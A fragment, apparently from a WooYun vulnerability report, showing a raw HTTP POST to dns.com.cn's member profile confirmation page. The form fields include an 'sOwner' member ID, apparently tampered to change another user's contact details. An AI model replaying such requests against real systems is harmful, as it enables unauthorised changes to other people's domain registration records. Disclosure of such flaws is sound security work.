 POST /newmember/user/user_indexConfirm.php HTTP/1.1
Host: www.dns.com.cn
Proxy-Connection: keep-alive
Content-Length: 548
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.dns.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.dns.com.cn/newmember/user/user_index.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie:
BRIDGE_
bdshare_
__utmb=7
Hm_lvt_3
CNZZDATA
sOrganizationEN=&sCountry=CN&sProvince=BJ&sCityZH=%B1%B1%BE%A9%CA%D0&sCityEN=Beijing&sStreetZH=%C9%BD%B6%AB%CA%A1%C9%BD%B6%AB%CA%A1%B5%DA%C8%FD%B4%FA%C9%BD%B5%D8%C9%B
D%B5%D8%C9%BD%B6%AB%CA%A1&sStreetEN=&sPostcode=888000&sNameZH=%C0%EE%BD%A1&sNameEN=&sPhoneRegionCode=86&sPhoneAreaCode=10&sPhoneNumber=888888&sPhoneExt=12&sFaxRegionC
ode=86&sFaxAreaCode=10&sFaxNumber=989898&sFaxExt=&sMobilePhone=13800138001&sEmail= &sTrade=S7&input=%C8%B7%B6%A8%B1%A3%B4%E6&POST_STEP_HIDDEN_NAME2=
2&sOwner=member368014&sOrganizationZH=%C0%EE%BD%A1
www.wooyun.org